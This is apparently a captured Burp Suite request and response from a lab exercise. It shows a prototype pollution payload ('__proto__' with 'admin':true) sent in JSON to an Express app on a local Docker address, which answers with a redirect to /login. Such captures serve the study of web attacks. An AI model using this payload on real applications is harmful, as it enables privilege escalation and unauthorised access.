 Request
Pretty Raw Hex
\n
POST /message HTTP/1.1
Host: 172.17.0.2:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Content-Length: 98
Origin: http://172.17.0.2:5000
Connection: close
Referer: http://172.17.0.2:5000/login
Cookie: PHPSESSID=mfnbc5einvoijbimtkb05r8qms
Upgrade-Insecure-Requests: 1
{
"email":"info@pinguino.com",
"msg":"hola",
"__proto__":{
"admin":true
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /login
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 56
7 undefined: undefined
8 Date: Thu, 23 May 2024 20:40:56 GMT
9 Connection: close
10
11 <p>
Found. Redirecting to <a href="/login">
/login
</a>
</p>